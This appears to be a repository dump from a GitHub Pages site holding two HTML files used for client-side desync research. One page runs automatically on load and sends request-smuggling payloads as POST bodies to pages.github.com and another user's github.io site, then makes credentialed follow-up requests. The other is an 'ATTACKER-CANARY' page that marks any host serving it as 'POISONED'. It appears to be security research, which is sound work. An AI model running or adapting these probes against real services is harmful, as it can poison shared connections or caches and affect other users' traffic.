
<file: csdtest/index.html>
<!doctype html><html><head><meta charset="utf-8"><title>CSD-TEST-IDLE</title></head><body>
<h1>CSD test</h1><pre id="out">running...</pre>
<script>
const results = [];
const log = (m)=>{results.push(m); document.title="CSD:"+m; document.getElementById('out').textContent=results.join("\n"); console.log("CSDTEST",m);};
async function t(label, fn){ try{ await fn(); }catch(e){ log(label+" ERR "+e.message); } }

async function run(){
  const ATT = location.host;            // madaraninja1337.github.io
  const SMUG = "GET https://"+ATT+"/testing/ HTTP/1.1\r\nHost: "+ATT+"\r\n\r\n";
  // 1) does POST get answered at all (async)?
  await t("post-pages.github.com", async()=>{
     const r = await fetch("https://pages.github.com/", {method:"POST", body:SMUG, mode:"no-cors"});
     log("post pages.github.com type="+r.type);
  });
  // 2) same against github.io (own site cross-origin from another host? use a sibling)
  await t("post-github.io", async()=>{
     const r = await fetch("https://0xd4v1.github.io/", {method:"POST", body:SMUG, mode:"no-cors"});
     log("post 0xd4v1.github.io type="+r.type);
  });
  // 3) follow-up read on pages.github.com
  await t("follow-pages", async()=>{
     const r = await fetch("https://pages.github.com/zzfollow", {credentials:"include"});
     log("follow pages status="+r.status);
  });
  // 4) GET with body (fat GET) - browsers strip bodies on GET, but try
  await t("getbody", async()=>{
     const r = await fetch("https://pages.github.com/", {method:"GET", body:SMUG, mode:"no-cors"});
     log("fatget ok");
  });
  log("DONE");
}
setTimeout(run, 500);
</script></body></html>
</file>

<file: canary/1791280213.html>
<!DOCTYPE html><html><body><h1>ATTACKER-CANARY-1791280213</h1>
<script>document.title='POISONED-' + location.host; document.body.innerHTML += '<p>origin: ' + location.origin + '</p>';</script>
</body></html>
</file>
